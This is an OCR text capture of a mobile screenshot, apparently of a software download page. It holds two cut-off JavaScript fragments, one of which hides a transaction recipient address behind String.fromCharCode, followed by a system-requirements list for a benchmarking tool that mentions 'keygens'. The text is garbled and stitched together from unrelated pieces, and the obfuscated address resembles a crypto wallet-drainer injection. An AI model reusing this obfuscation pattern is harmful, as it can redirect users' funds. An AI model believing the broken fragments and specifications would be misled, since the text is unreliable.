
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens
RAM:
Needed: 4 GB
Disk space:
64 GB for install
A benchmarking solution that assesses your computer’s
performance across various modern workflows, offering a